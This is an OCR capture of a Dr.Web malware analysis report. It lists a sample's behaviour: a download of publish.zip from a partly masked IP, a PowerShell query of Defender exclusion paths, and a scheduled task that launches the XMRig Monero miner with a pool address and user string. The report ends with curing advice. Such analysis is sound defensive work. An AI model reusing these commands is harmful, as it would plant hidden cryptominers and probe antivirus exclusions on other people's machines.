
HTTP GET requests
http://91.##.46.53:8083/publish.zip via 91.#2.46.53
Miscellaneous
Restarts the analyzed sample
Executes the following
'<SYSTEM32>\windowspowershell\v1.0\powershell.exe' -
Command "Get-MpPreference | Select-Object -
ExpandProperty ExclusionPath"
'<SYSTEM32>\schtasks.exe' /create /tn crumblkookies /tr "\"
<Current directory>\heguiherg\xmrig.exe\" --coin XMR --url
\"xmr.kryptex.network:7777\" --user
\"asdwqtgxi@ya.ru/wmfeubuwlv\" --cpu-max-threads-
hint=20 --backgr...
Curing recommendations
If the operating system (OS) can be loaded (either normally or
in safe mode), download Dr.Web Security Space and run a
full scan of your computer and removable media you use.
More about Dr.Web Security Space
.